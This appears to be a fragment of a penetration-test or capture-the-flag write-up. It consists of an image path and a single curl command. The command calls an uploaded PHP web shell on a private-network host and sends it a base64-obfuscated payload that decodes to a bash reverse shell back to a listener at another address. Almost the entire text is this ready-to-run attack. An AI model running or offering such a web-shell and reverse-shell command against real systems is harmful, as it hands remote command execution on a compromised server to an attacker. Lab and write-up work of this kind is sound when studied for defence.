 curl 'http://10.13.37.222/uploaded_dir/shell.php5' -G --data-urlencode '0=echo
-n YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTEuNTUvNDQ0NCAwPiYx|base64 -d|bash'